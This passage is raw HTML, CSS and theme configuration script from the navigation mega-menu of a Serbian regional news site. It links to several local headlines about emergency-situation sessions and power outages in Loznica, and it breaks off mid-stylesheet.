<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-star-full tdb-main-sub-menu-icon"></i></div><ul id="menu-popularno-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-581"><a href="https://podrinje.rs/kategorija/najnovije/"><div class="tdb-menu-item-text">Popularno</div><i class="tdb-sub-menu-icon td-icon-star-full tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_50 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .block-mega-child-cats a:last-child{margin-right:0}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-module-meta-info{border-color:#eaeaea}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_50 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_50 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{color:#ffffff}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_50 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_50 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_50 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:0 0 10px 0}.tdi_50 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"22","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "127";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "26";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-696x925.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" class="td-image-wrap " title="Град Лозница уз грађане: обилазак насеља без електричне енергије" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/Vanredna-situacija-sneg_20-696x925.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" title="Град Лозница уз грађане: обилазак насеља без електричне енергије">Град Лозница уз грађане: обилазак насеља без електричне енергије</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" class="td-image-wrap " title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/stab-za-vanredne-situacije-andrijana-masarovic_07-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници">Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" class="td-image-wrap " title="Podrinje dobija treći izlaz ka BiH" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-04_14-14-25-219-696x476.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" title="Podrinje dobija treći izlaz ka BiH">Podrinje dobija treći izlaz ka BiH</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>.tdi_53{margin-right:0px!important}</style>
<style>.tdi_53{display:inline-block}.tdi_53 .td_block_inner{text-align:right}.tdi_53 .tdb-menu>li{margin-right:5px}.tdi_53 .tdb-menu>li:last-child{margin-right:0}.tdi_53 .tdb-menu-items-dropdown{margin-left:5px}.tdi_53 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_53 .tdb-menu>li .tdb-menu-sep,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:19px}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_53 .td-subcat-more .tdb-menu-more-subicon{margin-left:7px;top:-2px}.tdi_53 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_53 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_53 .tdb-menu .tdb-normal-menu ul,.tdi_53 .td-pulldown-filter-list,.tdi_53 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_53 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_53 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_53 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_53 